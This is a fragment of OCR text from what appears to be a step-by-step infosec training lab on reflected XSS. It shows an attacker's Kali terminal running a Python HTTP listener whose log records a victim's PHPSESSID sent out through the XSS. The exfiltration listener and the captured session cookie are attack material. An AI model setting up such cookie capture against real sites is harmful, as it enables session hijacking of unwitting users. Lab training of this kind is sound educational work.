 https://lab.infoseclearning.com/lab/remote-reflected-xss-mitigation-and-url-encoding
Remote Reflected XSS Miti...
Remote Reflected XSS Mitigation and URL Encoding
BRINGING UP THE TERMINAL
20 Verify the collection of the session id and minimize the terminal.
root@Hacker: ~
File Edit View Search Terminal Help
root@Hacker:~# python -m SimpleHTTPServer
echo "\n";
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.1.5 - - [28/Dec/2016 15:26:25] "GET /?PHPSESSID=4n5r3q7b4
tk03rv2ojvu9sq9d4 HTTP/1.1" 200 -
VERIFY SID AND STOP SERVER
21 Close the VM window.
Final_Kali-2.0_0 - Google Chrome
Secure
Final_Kali-2.0_0
View Fullscreen
Send Ctrl+Alt+Delete
Applications
Places
Sat 11:41
1
Exploits
Type here to search